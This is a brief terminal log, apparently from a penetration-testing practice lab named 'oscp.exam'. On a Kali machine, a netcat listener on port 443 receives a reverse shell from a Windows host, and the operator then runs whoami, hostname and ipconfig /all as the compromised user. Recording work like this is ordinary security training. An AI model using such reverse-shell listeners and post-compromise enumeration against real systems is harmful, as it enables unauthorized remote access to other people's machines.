 ┌──(root㉿kali)-[~/Programs]
└─# rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.49.116] from (UNKNOWN) [192.168.116.101] 61742
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Tom.Davies>whoami
whoami
ms01\tom.davies

C:\Users\Tom.Davies>hostname
hostname
MS01

C:\Users\Tom.Davies>ipconfig /all
ipconfig /all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : MS01
   Primary Dns Suffix  . . . . . . . : oscp.exam
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : oscp.exam